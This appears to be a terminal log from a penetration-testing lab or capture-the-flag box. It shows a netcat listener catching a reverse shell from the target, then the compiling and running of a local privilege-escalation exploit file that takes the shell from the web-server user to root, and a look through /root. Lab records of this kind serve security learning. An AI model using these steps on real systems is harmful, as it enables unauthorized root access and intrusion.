 └─$ nc -nvlp 444
listening on [any] 444 ...
connect to [192.168.88.135] from (UNKNOWN) [192.168.88.148] 56588
cd /tmp
ls -alt
total 64
drwxrwxrwt   7 root   wheel   512 Feb 11 11:09 .
-rw-r--r--   1 www    wheel  2125 Feb 11 11:06 26368.c
-rw-------   1 www    wheel     0 Feb 11 08:14 aprfj6V3R
srwxrwxrwx   1 mysql  wheel     0 Feb 11 08:14 mysql.sock
drwxrwxrwt   2 root   wheel   512 Feb 11 08:14 .ICE-unix
drwxrwxrwt   2 root   wheel   512 Feb 11 08:14 .X11-unix
drwxrwxrwt   2 root   wheel   512 Feb 11 08:14 .XIM-unix
drwxrwxrwt   2 root   wheel   512 Feb 11 08:14 .font-unix
drwxr-xr-x  18 root   wheel  1024 Feb 10 05:42 ..
drwxr-xr-x   2 root   wheel   512 Oct  7  2013 vmware-fonts0
gcc 26368.c -o 26368
26368.c:89:2: warning: no newline at end of file
chmod +x 26368
id
uid=80(www) gid=80(www) groups=80(www)
./26368
id
uid=0(root) gid=0(wheel) egid=80(www) groups=80(www)
cd /root
ls
.cshrc
.history
.k5login
.login
.mysql_history
.profile
congrats.txt
folderMonitor.log
httpd-access.log
lazyClearLog.sh
monitor.py
ossec-alerts.log
pwd
/root